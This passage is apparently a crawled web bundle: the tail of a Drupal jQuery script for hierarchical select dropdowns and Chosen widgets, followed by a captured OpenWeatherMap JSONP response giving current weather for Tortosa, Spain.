        for (i = 0; i < level - 1; i++) {
          var prev_value = $('.shs-select:eq(' + i + ')').val();
          if (i == 0) {
            new_value = prev_value;
          }
          else {
            new_value = new_value + '+' + prev_value;
          }
        }
        new_val = new_value;
      }
      // Use value from current field.
      if ($.isArray(new_val)) {
        $field_orig.val(new_val.join(','));
      }
      else {
        if ($field_orig.children('option[value="' + new_val + '"]').length > 0) {
          // Value exists.
          $field_orig.val(new_val);
        }
        else {
          // We need to append the new option.
          if ($field_orig.prop) {
            var options = $field_orig.prop('options');
          }
          else {
            var options = $field_orig.attr('options');
          }
          options[options.length] = new Option(new_val, new_val);
          $field_orig.val(new_val);
        }
      }
    }
  }

  /**
   * Convert a dropdown to a "Chosen" element.
   *
   * @see http://drupal.org/project/chosen
   */
  elementConvertToChosen = function($element, settings) {
    if (Drupal.settings.chosen) {
      $element.removeClass('chzn-done');
      var minWidth = Drupal.settings.chosen.minimum_width;
      // Define options for chosen.
      var options = {};
      options.search_contains = Drupal.settings.chosen.search_contains;
      options.placeholder_text_multiple = Drupal.settings.chosen.placeholder_text_multiple;
      options.placeholder_text_single = Drupal.settings.chosen.placeholder_text_single;
      options.no_results_text = Drupal.settings.chosen.no_results_text;

      // Get element selector from settings (and remove "visible" option since
      // our select element is hidden by default).
      var selector = Drupal.settings.chosen.selector.replace(/:visible/, '');

      if ((settings.settings.use_chosen == 'always') || ((settings.settings.use_chosen == 'chosen') && ($element.is(selector) && $element.find('option').size() >= Drupal.settings.chosen.minimum))) {
        $element.css({
          width : ($element.width() < minWidth) ? minWidth : $element.width()
        }).chosen(options);
        return $element.hasClass('chzn-done');
      }
      else if ((settings.settings.use_chosen == 'never') && (!$element.hasClass('chosen-disable'))) {
        // Tell chosen to not process this element.
        $element.addClass('chosen-disable');
      }
    }
    return false;
  }

})(jQuery);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery224049017069419867587_1769085198774&_=1769085198775
body_size: 563
content:
jQuery224049017069419867587_1769085198774({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04d"}],"base":"stations","main":{"temp":15.99,"feels_like":15.13,"temp_min":15.99,"temp_max":15.99,"pressure":999,"humidity":57,"sea_level":999,"grnd_level":975},"visibility":10000,"wind":{"speed":12.28,"deg":316,"gust":18.25},"clouds":{"all":91},"dt":1769084949,"sys":{"type":2,"id":2099237,"country":"ES","sunrise":1769066184,"sunset":1769101328},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})